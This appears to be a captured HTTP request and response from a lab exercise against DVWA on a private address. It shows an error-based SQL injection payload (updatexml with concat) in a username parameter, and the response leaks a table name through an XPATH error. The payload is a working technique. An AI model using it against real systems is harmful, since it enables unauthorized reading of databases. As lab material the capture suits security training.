 Request
Raw Params Headers Hex
GET
/error/error.php?username=1'and+updatexml(1,concat(0x7e,(select+table_name+from+information_schema.tables+wh
ere+table_schema='dvwa'+limit+0,1),0x7e),1)--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 15:26:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 33
Connection: close
Content-Type: text/html
XPATH syntax error: '~guestbook~'